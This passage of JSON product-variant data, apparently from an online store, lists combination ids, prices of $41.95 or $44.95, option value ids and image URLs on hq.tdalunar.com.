tted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"